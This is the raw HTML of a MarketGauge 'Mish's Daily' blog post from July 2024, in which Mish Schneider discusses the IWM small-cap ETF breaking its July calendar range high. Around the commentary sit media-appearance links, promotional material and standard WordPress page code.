

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/
body_size: 13963
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJRRKD');</script>
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Mish Schneider">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Granddad Russell 2000 Hurdles the July Calendar Range | MarketGauge.com</title>
	<link rel="canonical" href="https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Granddad Russell 2000 Hurdles the July Calendar Range | MarketGauge.com" />
	<meta property="og:description" content="Very Simply, small caps are on fire! Note the small green horizontal line. That is the new July 6-month calendar range high. IWM handled it like a champ! Plus, look at the leadership chart. IWM outperforms the benchmark. Finally, look at the momentum chart or Real Motion. Momentum is flying alongside price. What does this all mean? - Back in January 2022, IWM traded at 227 while the all-time high was made in June 2021" />
	<meta property="og:url" content="https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/" />
	<meta property="og:site_name" content="MarketGauge.com" />
	<meta property="article:publisher" content="https://www.facebook.com/marketgauge/" />
	<meta property="article:published_time" content="2024-07-16T21:47:59+00:00" />
	<meta property="article:modified_time" content="2024-07-16T22:40:14+00:00" />
	<meta property="og:image" content="https://marketgauge.com/wp-content/uploads/2024/07/mdaily-thumb-071624.png" />
	<meta property="og:image:width" content="413" />
	<meta property="og:image:height" content="413" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mish Schneider" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marketminute" />
	<meta name="twitter:site" content="@marketminute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mish Schneider" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#article","isPartOf":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/"},"author":{"name":"Mish Schneider","@id":"https://marketgauge.com/#/schema/person/6809fe58574d6003211416d7efed998b"},"headline":"Granddad Russell 2000 Hurdles the July Calendar Range","datePublished":"2024-07-16T21:47:59+00:00","dateModified":"2024-07-16T22:40:14+00:00","mainEntityOfPage":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/"},"wordCount":528,"commentCount":0,"publisher":{"@id":"https://marketgauge.com/#organization"},"image":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2024/07/mdaily-thumb-071624.png","articleSection":["Mish's Daily"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#respond"]}]},{"@type":"WebPage","@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/","url":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/","name":"Granddad Russell 2000 Hurdles the July Calendar Range | MarketGauge.com","isPartOf":{"@id":"https://marketgauge.com/#website"},"primaryImageOfPage":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#primaryimage"},"image":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2024/07/mdaily-thumb-071624.png","datePublished":"2024-07-16T21:47:59+00:00","dateModified":"2024-07-16T22:40:14+00:00","breadcrumb":{"@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#primaryimage","url":"https://marketgauge.com/wp-content/uploads/2024/07/mdaily-thumb-071624.png","contentUrl":"https://marketgauge.com/wp-content/uploads/2024/07/mdaily-thumb-071624.png","width":413,"height":413},{"@type":"BreadcrumbList","@id":"https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marketgauge.com/"},{"@type":"ListItem","position":2,"name":"Granddad Russell 2000 Hurdles the July Calendar Range"}]},{"@type":"WebSite","@id":"https://marketgauge.com/#website","url":"https://marketgauge.com/","name":"MarketGauge.com","description":"","publisher":{"@id":"https://marketgauge.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marketgauge.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://marketgauge.com/#organization","name":"MarketGauge.com","url":"https://marketgauge.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/logo/image/","url":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","contentUrl":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","width":325,"height":54,"caption":"MarketGauge.com"},"image":{"@id":"https://marketgauge.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/marketgauge/","https://x.com/marketminute"]},{"@type":"Person","@id":"https://marketgauge.com/#/schema/person/6809fe58574d6003211416d7efed998b","name":"Mish Schneider","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/person/image/","url":"https://marketgauge.com/wp-content/uploads/2024/12/mish-white-dress-bio.png","contentUrl":"https://marketgauge.com/wp-content/uploads/2024/12/mish-white-dress-bio.png","caption":"Mish Schneider"},"url":"https://marketgauge.com/author/mishmarketgauge-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//d3ovnejdqs9etj.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="MarketGauge.com &raquo; Granddad Russell 2000 Hurdles the July Calendar Range Comments Feed" href="https://marketgauge.com/resources/mishs-daily/granddad-russell-2000-hurdles-the-july-calendar-range/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fmishs-daily%2Fgranddad-russell-2000-hurdles-the-july-calendar-range%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fmishs-daily%2Fgranddad-russell-2000-hurdles-the-july-calendar-range%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://marketgauge.com/wp-includes/css/dashicons.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://marketgauge.com/wp-includes/js/thickbox/thickbox.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marketgauge.com/wp-includes/css/dist/block-library/style.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:696fa521b0d8d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='i4w-cportal-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/style.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="i4w-cportal-validation-js-extra">
/* <![CDATA[ */
var i4w_cportal_password_settings = {"min_passlen":"8","charset":"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz!$#$^&*","alert_error_message":"Only the following characters are allowed:"};
//# sourceURL=i4w-cportal-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/validation.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-validation-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="datatables-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/print.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-jquery-print-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/invoices.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-invoices-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/subscriptions.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-subscriptions-js"></script>
<link rel="https://api.w.org/" href="https://marketgauge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketgauge.com/wp-json/wp/v2/posts/87043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketgauge.com/xmlrpc.php?rsd" />
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            
            <script>
                jQuery(document).ready(function ($) {
                    $('.menu-blog').addClass('active');
                });
            </script>
        <script>let i4w_cportal_required_state_countries = ["United States", "Canada", "Australia"];</script><link rel='dns-prefetch' href='https://dataview.infusionsoft.com' /><meta name='generator' content='iMember360 (v5.4.9) for WordPress 6.9' /><script type='text/javascript'>var ajaxurl='//marketgauge.com/wp-admin/admin-ajax.php';var tb_pathToImage='//marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif';var tb_closeImage='//marketgauge.com/wp-includes/js/thickbox/tb-close.png';function payf_popup() {tb_show('Notice:','#TB_inline?height=300&amp;width=400&amp;inlineId=PayfInfoDiv');}</script>    
    <!-- Stylesheets & JS -->
    <link href="https://marketgauge.com/wp-content/themes/marketgauge/style.css" rel="stylesheet">
   
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-87043 single-format-standard wp-theme-marketgauge">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJRRKD"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <nav class="navbar navbar-default navbar-static-top no-mar-bot hidden-md hidden-sm hidden-xs" role="navigation" id="nav">
    
        <div class="container">
        
            <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-small.svg" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left mar-r-40" style="width: 247px; height: 49px;" /></a>

            <ul id="menu-primary-nav-simple" class="nav navbar-nav"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25672"><a href="https://marketgauge.com/"><i class="glyphicon glyphicon-home"></i></a></li>
<li id="menu-item-24840" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24840"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46638"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://marketgauge.com/products/">Products &#038; Services</a></li>
<li id="menu-item-18824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18824"><a href="https://marketgauge.com/about/">About</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59808"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
</ul>
                            <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/" class="btn btn-warning pull-right mar-top-10" id="nav-button"><i class="glyphicon glyphicon-user"></i> <strong>Member Login</strong></a>
            
        </div><!-- /container -->
    
    </nav><!-- /navbar -->

    <div class="container hidden-lg navbar-mobile">
        <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-logo.png" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left" /></a>
        <ul class="nav nav-pills pull-right mar-top-10 mar-bot-10" role="navigation" style="z-index: 9999;">
            <li class="dropdown">
                <a class="dropdown-toggle btn btn-default" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i></a>
                
                <ul id="menu-hamburger" class="dropdown-menu dropdown-menu-right"><li id="menu-item-24839" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24839"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25104"><a href="https://marketgauge.com/products/">Products</a></li>
<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832"><a href="https://marketgauge.com/about/">About MarketGauge</a></li>
<li id="menu-item-24833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24833"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59807"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
<li id="menu-item-25809" class="menu-login-hamburger menu-item menu-item-type-custom menu-item-object-custom menu-item-25809"><a href="https://www.marketgauge.com/wp-login.php?redirect_to=https://www.marketgauge.com/my-products/">Member Login</a></li>
</ul>                
            </li>
        </ul><!-- /nav-pills -->
    </div><!-- /container -->
<div class="container-fluid grey-bg mar-bot-40" id="subnav">

    <div class="container">
    
        <div class="row">
    
            <div class="col-xs-12">
    
                            <div id="sidebar">
            <h3 class="no-mar-top mar-bot-20">Market Beat</h3><div class='textwidget'><ul class="nav nav-pills mar-bot-20 hidden-sm hidden-xs" role="tablist">

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/blog/"><i class="glyphicon glyphicon-pencil"></i> Recent Posts</a></li>

    <li class="mar-r-5 active"><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>

</ul>

<ul class="nav nav-pills mar-bot-20 hidden-md hidden-lg" role="tablist">
    <li class="mar-r-5 dropdown active">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i> Sub Navigation <span class="caret"></span></a>
        <ul class="dropdown-menu" role="menu">
            <li class="dropdown active"><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>
        </ul>
    </li>

</ul></div>        </div>
        
            </div><!-- /col-xs-12 -->
    
        </div><!-- /row -->
    
    </div><!-- /container -->

</div><!-- /container-fluid -->

<div class="container">

	<div class="row">

                        <div class="col-md-9">
        
                                            <div class="panel panel-default mar-bot-40">
                            <div class="panel-body">
                                <h4 class="no-mar-top no-mar-bot">Granddad Russell 2000 Hurdles the July Calendar Range</h4>
                                <div class="media">
                                    <div class="pull-left"><img alt='' src='https://marketgauge.com/wp-content/uploads/2024/12/mish-white-dress-bio.png' srcset='https://marketgauge.com/wp-content/uploads/2024/12/mish-white-dress-bio.png 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
                                    <div class="media-body">
                                        <p class="no-mar-bot"><i class="glyphicon glyphicon-calendar"></i> <small>July 16, 2024</small></p>
                                        <p class="no-mar-bot"><small>Mish's Daily</small></p>
                                        <p class="no-mar-bot"><small>By Mish Schneider</small></p>
                                                                            </div>
                                </div>
                                <hr />
                                <p><a href="https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624.png"><img fetchpriority="high" decoding="async" class="img img-responsive alignnone wp-image-87047" src="https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624.png" alt="" width="700" height="324" srcset="https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624.png 2400w, https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624-300x139.png 300w, https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624-1024x474.png 1024w, https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624-768x355.png 768w, https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624-1536x710.png 1536w, https://marketgauge.com/wp-content/uploads/2024/07/IWM-071624-2048x947.png 2048w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>Very Simply, small caps are on fire!</p>
<p>Note the small green horizontal line.</p>
<p>That is the new July 6-month calendar range high.</p>
<p>IWM handled it like a champ!</p>
<p>Plus, look at the leadership chart.</p>
<p>IWM outperforms the benchmark.</p>
<p>Finally, look at the momentum chart or Real Motion.</p>
<p>Momentum is flying alongside price.</p>
<p>What does this all mean?<br />
<span style="color: #ffffff;">-</span></p>
<p>Back in January 2022, IWM traded at 227 while the all-time high was made in June 2021 at 233,64.</p>
<p>That makes 227 an interesting point to watch.</p>
<p>Furthermore, should IWM get any correction, the July range high gives you a support level at 218-219.</p>
<p>Finally, with all cylinder’s firing, until we see a bearish momentum in divergence, or the price fails the July range support with momentum holding, the gameplan is stay the course.</p>
<p>Today Mish appeared on Schwab. She covers:</p>
<p>The Inside Sectors Or Economic Economic Modern Family</p>
<p>Along with the Family, bitcoin, solar, biotech, the election</p>
<p>Get your facts on!</p>
<p><a href="https://youtu.be/gbmJwocKMqE" target="_blank" rel="noopener"><img decoding="async" class="img img-responsive alignnone wp-image-87048" src="https://marketgauge.com/wp-content/uploads/2024/07/The-Inside-Sectors-Or-Economic-Modern-Family.jpg" alt="" width="350" height="196" srcset="https://marketgauge.com/wp-content/uploads/2024/07/The-Inside-Sectors-Or-Economic-Modern-Family.jpg 476w, https://marketgauge.com/wp-content/uploads/2024/07/The-Inside-Sectors-Or-Economic-Modern-Family-300x168.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>&nbsp;</p>
<p>Educational purposes only, not official trading advice.</p>
<p>For more detailed trading information about our blended models, tools, and trader education courses, <a href="https://calendly.com/marketgauge-rob/rob/?utm_campaign=contactus&amp;month=2024-06" target="_blank" rel="noopener"><strong>contact Rob Quinn, our Chief Strategy Consultant</strong>,</a> to learn more.<br />
<span style="color: #ffffff;">-</span></p>
<p style="text-align: center;"><a href="https://tradersworld.com/issue90.pdf" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-83178" src="https://marketgauge.com/wp-content/uploads/2023/10/Traders-World-Fintech-Awards01.png" alt="" width="700" height="187" srcset="https://marketgauge.com/wp-content/uploads/2023/10/Traders-World-Fintech-Awards01.png 773w, https://marketgauge.com/wp-content/uploads/2023/10/Traders-World-Fintech-Awards01-300x80.png 300w, https://marketgauge.com/wp-content/uploads/2023/10/Traders-World-Fintech-Awards01-768x206.png 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a><br />
<strong><a href="https://tradersworld.com/issue90.pdf" target="_blank" rel="noopener noreferrer">Traders World Fintech Awards</a></strong><br />
<span style="color: #ffffff;">-</span></p>
<p><a href="https://marketgauge.com/quiz-mdaily/?utm_source=mdaily&amp;utm_campaign=uncover" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80480 img img-responsive" src="https://marketgauge.com/wp-content/uploads/2023/05/unique-trader-assets.png" alt="" width="592" height="112" srcset="https://marketgauge.com/wp-content/uploads/2023/05/unique-trader-assets.png 592w, https://marketgauge.com/wp-content/uploads/2023/05/unique-trader-assets-300x57.png 300w" sizes="auto, (max-width: 592px) 100vw, 592px" /></a></p>
<p style="text-align: center;"><strong><em><br />
<a href="https://www.marketgauge.com/book/?utm_sounrce=mdaily" target="_blank" rel="noopener noreferrer">Get your copy of</a><br />
</em></strong><a href="https://www.marketgauge.com/book/?utm_sounrce=mdaily" target="_blank" rel="noopener noreferrer"><strong><em>Plant Your Money Tree: A Guide to Growing Your Wealth</em></strong></a></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>Grow Your Wealth Today and Plant Your Money Tree!</strong></span><em><br />
</em><strong><em><br />
</em></strong><strong><a href="https://www.marketgauge.com/book/?utm_sounrce=mdaily" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-56277" src="https://marketgauge.com/wp-content/uploads/2019/06/book-and-award-awards-125.png" alt="" width="486" height="127" srcset="https://marketgauge.com/wp-content/uploads/2019/06/book-and-award-awards-125.png 486w, https://marketgauge.com/wp-content/uploads/2019/06/book-and-award-awards-125-300x78.png 300w" sizes="auto, (max-width: 486px) 100vw, 486px" /></a></strong></p>
<p style="text-align: center;"><strong><span style="color: #008000;"><em>"I grew my money tree and so can you!"- Mish Schneider </em></span></strong></p>
<p><strong><span style="color: #ffffff;">-</span><br />
Mish in the Media-Want to see more? </strong><a href="https://marketgauge.com/media-highlights-mish/" target="_blank" rel="noopener"><strong>All clips here</strong></a></p>
<p><a href="https://youtu.be/gbmJwocKMqE" target="_blank" rel="noopener"><strong>Schwab Network</strong></a> The Inside Sectors Or Economic Economic Modern Family<strong> 07-16-24</strong></p>
<p><a href="https://youtu.be/6mIRUrMbSNM" target="_blank" rel="noopener"><strong>Making Money with Charles Payne</strong></a> Charles Loves Mish's Silver Pick <strong>07-09-24</strong></p>
<p><a href="https://youtu.be/kLe8wopd_nY" target="_blank" rel="noopener"><strong>Stockcharts TV</strong></a><strong>  </strong>Mish covers next steps for the market<strong> 07-09-24</strong></p>
<p><a href="https://www.linkedin.com/posts/stockpick_michele-mish-schneider-still-really-really-ugcPost-7216492186807226368-n59Y?utm_source=share&amp;utm_medium=member_ios" target="_blank" rel="noopener"><strong>Stockpick.app</strong></a> One minute on why Mish loves silver<strong> 07-09-24</strong></p>
<p><a href="https://www.youtube.com/watch?v=h5mWmkkNI-s" target="_blank" rel="noopener"><strong>Business First AM</strong></a> Mish's Pick: Ulta Beauty (ULTA) <strong>07-08-24</strong></p>
<p><a href="https://youtu.be/hUg21b4FXKM?si=cnjUusRDE1AmD4or" target="_blank" rel="noopener"><strong>Business First AM</strong></a> Mish Picks Amplify Data Sharing ETF (BLOK) <strong>07-08-24</strong></p>
<p><a href="https://www.kitco.com/news/article/2024-06-28/gold-was-winner-2024-presidential-debates-marketgaugecoms-schneider" target="_blank" rel="noopener"><strong>Kitco News Article</strong></a> Gold was the winner in the 2024 Presidential Debates <strong>06-28-24</strong></p>
<p><a href="https://youtu.be/uGtg8GFLqOk" target="_blank" rel="noopener"><strong>Yahoo Finance</strong></a> Mish talks about how JP's uncertainty makes some investors uncertain as well and why<strong> 07-02-24</strong></p>
<p><a href="https://www.financialsense.com/podcast/20945/mish-schneider-market-outlook-presidential-debate-and-trump-re-election-outcomes" target="_blank" rel="noopener"><strong>Financial Sense Jim Puplava</strong></a> Mish discusses the debate and all thing AI/Commodities<strong> 06-29-24</strong></p>
<p><a href="https://youtu.be/7q3W9XvjZeI" target="_blank" rel="noopener"><strong>CNA Asia First</strong></a> Why This Week is Critical to Next Market Direction. Mish in Singapore calms investors with smart practical advice<strong> 06-25-24</strong></p>
<p><a href="https://hub.stockpick.app/weekly-market-outlook/where-is-the-money-rotating" target="_blank" rel="noopener"><strong>Stockpick.app</strong></a> Where is the money-and why we love silver still<strong> 06-24-34</strong></p>
<p><a href="https://youtu.be/12EjZA07a3A?si=a7kYO3oC3VDyxJtg"><strong>Business First AM</strong></a> More on the inside sectors and why we like South Africa ETF<strong> 06-25-24</strong></p>
<p>&nbsp;</p>
<p><strong>Coming Up:</strong></p>
<p><strong>July 23</strong> <a href="https://online.moneyshow.com/2024/march/accredited-virtual-expo/registration/?scode=063425" target="_blank" rel="noopener">Virtual Money Show</a></p>
<p><a href="https://online.moneyshow.com/2024/march/accredited-virtual-expo/registration/?scode=063425" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="img img-responsive alignnone wp-image-87049" src="https://marketgauge.com/wp-content/uploads/2024/07/virtual-money-show-income-generating-strategies.jpg" alt="" width="350" height="183" srcset="https://marketgauge.com/wp-content/uploads/2024/07/virtual-money-show-income-generating-strategies.jpg 1008w, https://marketgauge.com/wp-content/uploads/2024/07/virtual-money-show-income-generating-strategies-300x157.jpg 300w, https://marketgauge.com/wp-content/uploads/2024/07/virtual-money-show-income-generating-strategies-768x402.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a></p>
<p><strong>August 2</strong> Yahoo Finance</p>
<p><strong>August 5</strong> Breakfast Bytes Singapore radio</p>
<p><strong>Weekly:</strong> Business First AM, stockpick.app</p>
